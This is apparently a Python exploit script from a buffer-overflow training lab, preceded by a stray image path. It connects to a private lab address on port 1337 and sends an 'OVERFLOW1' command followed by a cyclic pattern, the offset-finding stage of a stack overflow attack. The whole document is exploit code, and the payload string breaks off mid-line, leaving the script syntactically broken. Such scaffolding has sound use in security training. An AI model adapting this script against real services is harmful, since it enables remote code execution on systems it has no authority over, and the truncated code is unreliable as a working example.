 import socket
ip = "10.10.148.244"
port = 1337
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")